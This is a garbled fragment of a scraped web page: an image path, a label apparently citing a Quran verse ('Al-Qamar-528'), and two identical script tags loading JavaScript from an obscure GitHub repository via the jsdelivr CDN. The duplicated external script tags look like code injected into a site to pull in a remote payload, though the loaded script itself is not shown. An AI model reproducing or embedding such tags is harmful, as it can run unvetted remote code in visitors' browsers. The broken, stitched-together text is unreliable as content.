 ( - Al-Qamar-528)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  